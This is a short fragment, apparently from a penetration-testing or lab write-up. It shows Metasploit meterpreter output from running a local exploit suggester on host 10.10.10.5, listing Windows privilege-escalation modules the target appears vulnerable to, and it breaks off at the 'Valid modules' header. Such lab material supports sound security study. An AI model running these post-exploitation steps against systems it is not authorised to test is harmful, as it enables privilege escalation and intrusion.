 [-] 10.10.10.5 - Post interrupted by the console user
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 171 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.5 - Valid modules for session 1:
============================